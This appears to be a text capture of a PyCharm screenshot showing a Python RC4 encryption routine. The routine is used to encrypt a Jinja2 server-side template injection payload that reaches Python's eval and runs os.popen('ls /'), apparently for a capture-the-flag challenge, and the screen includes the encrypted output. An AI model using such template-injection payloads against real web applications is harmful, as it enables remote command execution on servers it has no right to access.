 File Edit View Navigate Code Refactor Run Tools VCS Window Help 1.py [C:\Users\LiuSir\AppData\Local\Temp\1.py] - C:\Users\LiuSir\Desktop\1.py - PyCharm
C: Users LiuSir Desktop 1.py 1
1: Project
1.py
17 def rc4_excrypt(plain, box):
18 # print("调用加密程序成功。")
19 res = []
20 i = j = 0
21 for s in plain:
22 i = (i + 1) % 256
23 j = (j + box[i]) % 256
24 box[i], box[j] = box[j], box[i]
25 t = (box[i] + box[j]) % 256
26 k = box[t]
27 res.append(chr(ord(s) ^ k))
28 # print("res用于加密字符串，加密后是：%res" %res)
29 cipher = "".join(res)
30 print("加密后的字符串是：%s" %quote(cipher))
31 #print("加密后的输出(经过编码):")
32 #print(str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
33 return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
34 rc4_main("HereIsTreasure","{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval(\"__import__('os').popen('ls /').read(
rc4_excrypt()
Run: 1
C:\Users\LiuSir\AppData\Local\Programs\Python\Python38-32\python3.exe C:/Users/LiuSir/Desktop/1.py
加密后的字符串是：.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO 1 Event Log
PEP 8: block comment should start with '# ' 31:28 CRLF UTF-8 4 spaces